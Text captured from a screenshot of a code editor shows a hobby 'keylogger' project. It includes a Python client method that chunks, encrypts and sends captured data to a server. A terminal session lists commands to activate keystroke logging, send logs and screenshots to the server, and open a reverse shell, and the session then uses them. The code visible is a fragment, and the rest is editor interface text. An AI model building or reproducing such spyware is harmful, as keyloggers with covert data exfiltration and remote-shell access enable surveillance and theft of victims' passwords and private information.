 File Edit Selection View Go Run Terminal Help
client.py - keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
__pycache__
tmp
information-2023-05-30-...
information-2023-05-30-...
information-2023-05-31-...
keylog-2023-05-30-19-26...
keylog-2023-05-30-19-26...
keylog-2023-05-30-19-27...
keylog-2023-05-30-19-27...
keylog-2023-05-31-11-37...
screenshot-2023-05-30-1...
screenshot-2023-05-30-1...
screenshot-2023-05-30-1...
screenshot-2023-05-30-1...
screenshot-2023-05-30-1...
screenshot-2023-05-31-1...
screenshot-2023-05-31-1...
screenshot-2023-05-31-1...
.gitignore
client.py M
readme.md
requirements.txt
server.py
utils.py
OUTLINE
TIMELINE
1
utils.py
client.py M
server.py
client.py > Keylogger > send_to_server
self.send
Aa ab .*
No results
133
134 def send_to_server(self, data: str | bytes, filename: str =
135 isfile = False
136 if isinstance(data, str):
137 data = data.encode(utils.ENCODING)
138
139 if all([filename, dtype, length]):
140 isfile = True
141 header = "__".join(["file",filename, dtype, str(length)]).encode(utils.ENCODING)
142 self.encrypt_and_send(header)
143
144 maxsize = utils.BUFFSIZE-96
145 while len(data) > maxsize:
146 chunk = data[:maxsize]
147 data = data[maxsize:]
148 time.sleep(0.000000001) # ??? Ich weiß nicht wieso, aber ohne hier Zeit zu verschwenden failt das encrypten
149 self.encrypt_and_send(chunk)
150 self.encrypt_and_send(data)
151
152 if isfile:
153 self.encrypt_and_send(utils.encrypt("done sending file".encode(utils.ENCODING)))
154
155 def encrypt_and_send(self, data):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
activate: Activate the logging
deactivate: Deactivate the logging
send: Send txt and png files to the server
shell: Activate reverse-shell. Enter "exit" to deactivate
exit: Terminate client and server
enter command:
* History restored
(base) PS C:\Users\max-h\Documents\GitHub\keylogger> C:/ProgramData/A
naconda3/Scripts/activate
(base) PS C:\Users\max-h\Documents\GitHub\keylogger> conda activate h
acking python -u .\c
lient.py Documents\GitHub\keylogger>
test
lol
activate: Activate the logging
deactivate: Deactivate the logging
send: Send txt and png files to the server
shell: Activate reverse-shell. Enter "exit" to d
eactivate
exit: Terminate client and server
enter command:shell
shell>ls
Der Befehl "ls" ist entweder falsch geschrieben oder
konnte nicht gefunden werden.
shell>exit
enter command:activate
logging activated
enter command:shell
shell>
python
python
main* 0 0
Ln 148, Col 13 Spaces: 4 UTF-8 CRLF Python 3.10.11 ('hacking': conda)
Suche
DEU
11:38
31.05.2023